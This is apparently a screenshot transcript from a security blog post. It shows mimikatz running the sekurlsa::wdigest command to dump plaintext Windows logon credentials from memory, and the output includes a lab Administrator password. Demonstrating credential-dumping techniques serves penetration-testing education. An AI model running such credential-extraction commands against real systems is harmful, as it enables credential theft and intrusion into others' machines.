 mimikatz 2.2.0 x86 (oe.eo)
mimikatz #
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 883470 (00000000:000d7b0e)
Session           : Interactive from 0
User Name         : Administrator
Domain            : ADMIN-DC120B109
Logon Server      : ADMIN-DC120B109
Logon Time        : 2020-1-6 21:29:47
SID               : S-1-5-21-1138848628-3067292206-3736697843-500
        wdigest :
         * Username : Administrator
         * Domain   : ADMIN-DC120B109
         * Password : 123456
Authentication Id : 0 ; 70966 (00000000:00011536)
Session           : Interactive from 0
User Name         : Administrator
Domain            : ADMIN-DC120B109
Logon Server      : ADMIN-DC120B109
Logon Time        : 2020-1-6 21:22:18
SID               : S-1-5-21-1138848628-3067292206-3736697843-500
        wdigest :
         * Username : Administrator
         * Domain   : ADMIN-DC120B109
         * Password : 123456
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020-1-6 21:21:58
SID               : S-1-5-20
        wdigest :
         * Username : ADMIN-DC120B109$
         * Domain   : WORKGROUP
         * Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
https://blog.csdn.net/weixin_40412037